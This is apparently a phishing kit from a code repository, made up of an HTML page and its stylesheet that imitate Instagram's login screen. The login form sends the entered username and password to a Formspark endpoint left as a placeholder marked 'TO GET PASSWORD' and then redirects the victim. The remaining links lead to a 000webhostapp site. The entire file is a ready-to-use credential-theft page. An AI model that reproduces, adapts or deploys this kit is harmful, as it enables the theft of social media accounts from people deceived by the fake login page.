
<file: redirect/Instagram/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Instagram</title>
	<link rel="stylesheet" href="styles.css">
	<link rel="icon" href="instagram-icon.png">
</head>
<body>

<div class="wrapper">
	<div class="header">
		<div class="top">
			<div class="logo">
				<img src="instagram.png" alt="instagram" style="width: 175px;">
			</div>
			<form action="ENTER YOUR https://formspark.io/?ref=formspark_api LINK TO GET PASSWORD  " target="_self">
						   <input type="hidden" name="_redirect" value="ENTER YOUR REDIRECT URL HERE" />
			<div class="form">
				<div class="input_field">
					<input type="text" name="username" placeholder="Phone number, username, or email" class="input">
				</div>
				<div class="input_field">
					<input type="password" name="password "placeholder="Password" class="input">
				</div>
				<div class="btn"><button type="submit"  style=" background-color:#3897F0;border:0px;"><a style="color:white">Log In</a></button></div>
			</div></form>
			<div class="or">
				<div class="line"></div>
				<p>OR</p>
				<div class="line"></div>
			</div>
			<div class="dif">
				<div class="fb">
					<img src="facebook.png" alt="facebook">
					<a href="http://teamforsecurity.000webhostapp.com/redirect/Instagram/Facebook/"><p>Log in with Facebook</p></a>
				</div>
				<div class="forgot">
					<a href="http://teamforsecurity.000webhostapp.com/redirect/Instagram/Facebook/">Forgot password?</a>
				</div>
			</div>
		</div>
		<div class="signup">
			<p>Don't have an account? <a href="http://teamforsecurity.000webhostapp.com/redirect/Instagram/Facebook/">Sign up</a></p>
		</div>
		<div class="apps">
			<p>Get the app.</p>
			<div class="icons">
				<a href="http://teamforsecurity.000webhostapp.com/"><img src="appstore.png" alt="appstore"></a>
				<a href="https://teamforsecurity.000webhostapp.com/"><img src="googleplay.png" alt="googleplay"></a>
			</div>
		</div>
	</div>
	<div class="footer">
		<div class="links">
			<ul>
				<li><a href="https://about.instagram.com/about-us">ABOUT US</a></li>
				<li><a href="https://help.instagram.com/">SUPPORT</a></li>
				<li><a href="https://instagram-press.com/">PRESS</a></li>
				<li><a href="https://www.instagram.com/developer/">API</a></li>
				<li><a href="https://www.instagram.com/about/jobs/">JOBS</a></li>
				<li><a href="https://help.instagram.com/519522125107875">PRIVACY</a></li>
				<li><a href="https://help.instagram.com/581066165581870">TERMS</a></li>
				<li><a href="https://www.instagram.com/explore/locations/">DIRECTORY</a></li>
				<li><a href="https://www.instagram.com/directory/profiles/">PROFILES</a></li>
				<li><a href="https://www.instagram.com/directory/hashtags/">HASHTAGS</a></li>
				<li><a href="#">LANGUAGE</a></li>
			</ul>
		</div>
		<div class="copyright">
			<span>© 2019 INSTAGRAM FROM FACEBOOK</span>
		</div>
	</div>
</div>

</body>
</html>
</file>
<file: redirect/Instagram/styles.css>
@import url('https://fonts.googleapis.com/css?family=Roboto&display=swap');

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
}

body{
	background: #fafafa;
	font-size: 14px;
}

.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;
}

.wrapper .header .top,
.wrapper .signup{
	background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    padding: 40px 40px 20px;
}

.wrapper .header .logo img{
	display: block;
	margin: 0 auto 35px;
}

.wrapper .header .form .input_field{
	margin-bottom: 5px;
}

.wrapper .header .form .input_field .input{
	width: 100%;
	background: #fafafa;
	border: 1px solid #efefef;
	font-size: 12px;
	border-radius: 3px;
	color: #262626;
	padding: 10px;
}

.wrapper .header .form .input_field .input:focus{
	border: 1px solid #b2b2b2;
}

.wrapper .header .form .btn{
	margin: 10px 0;
	background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
    padding: 5px;
}

.wrapper .header .form .btn a{
	color: #fff;
	display: block;
}

.wrapper .header .or{
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 15px;
	margin: 15px 0 20px;
}

.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef
}

.wrapper .header .or p{
	color: #999;
	font-size: 12px;
}

.wrapper .dif .fb{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wrapper .dif .fb img{
	width: 16px;
	height: 16px;
}

.wrapper .dif  .fb p{
	color: #385185;
	font-weight: 500;
	margin-left: 10px;
}

.wrapper .dif .forgot{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;
}

.wrapper .dif .forgot a{
	color: #003569;
}

.wrapper .signup{
	margin: 10px 0 20px;
	padding: 25px 40px;
	text-align: center;
	color: #262626;
}

.wrapper .signup a{
	color: #3897f0;
}

.wrapper .apps{
	text-align: center;
	color: #262626;
}

.wrapper .apps p{
	margin-bottom: 20px;
}

.wrapper .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}

.footer{
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
	display: flex;
	justify-content: space-between;
}

.footer .links ul li{
	display: inline-block;
	margin-right: 10px;
}

.footer .links ul li a{
	color: #003569;
	font-size: 12px;
}

.footer .copyright{
	color: #999;	
}
</file>
